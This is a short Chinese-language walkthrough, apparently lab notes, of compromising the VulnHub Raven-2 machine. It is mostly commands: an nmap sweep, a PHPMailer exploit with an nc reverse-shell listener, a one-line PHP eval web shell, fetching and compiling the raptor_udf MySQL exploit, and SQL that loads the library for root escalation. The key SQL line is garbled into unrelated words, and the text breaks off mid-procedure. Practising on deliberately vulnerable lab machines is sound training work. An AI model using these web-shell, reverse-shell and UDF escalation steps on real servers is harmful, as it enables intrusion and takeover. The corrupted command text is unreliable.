 27 #Linux-第三方软件MYSQL数据库提权-WEB&本地
28 https://www.vulnhub.com/entry/raven-2,269/
29 Vulnhub某靶机-探针IP及端口-利用漏洞获取web权限-信息收集-查看数据库配置文件-利用
Mysql提权Linux（Mysql版本区别同Windows）
30 #探针IP及端口
31 nmap 192.168.46.0/24
32 #利用phpmailer漏洞进行修改并反弹
33 python D:/Myproject/40974.py
34 nc -lvvp 4444
35 #写入后门利用菜刀连接方便操作
36 echo '<?php eval($_POST[x]);?>' >1.php
37 上传信息收集脚本进行提权信息收集
38 ./LinEnum.sh
39 翻阅数据库配置文件获取root密码
40 1、利用Mysql提权 searchsploit
41 下载mysql udf kali poc进行编译
42 wget https://www.exploit-db.com/download/1518
43 mv 1518 raptor_udf.c
44 gcc -g -c raptor_udf.c
45 gcc -g -shared -o raptor_udf.so raptor_udf.o -lc
46 mv raptor_udf.so 1518.so
47 上传或下载1518到目标服务器
48 wget https://xx.xx.xx.xx/1518.so
49 进入数据库进行UDF导出
50 use mysql;
51 create table foo(line blob);
52 insert into foo values(load_file('/tmp/1518.so'));
53 select * from foo into du 给大家说一下啊， AI ugin/1518.so';
54 创建do_system函数调用